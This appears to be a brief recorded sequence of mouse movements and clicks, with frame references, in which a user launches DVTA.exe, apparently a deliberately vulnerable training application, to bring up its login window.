
mouse_move(423, 581)

mouse_move(706, 635)

mouse_move(1052, 540)

mouse_move(1053, 544)

- Launch DVTA.exe from the Release folder so its login window appears
click(1047, 322)

double_click(1046, 323)
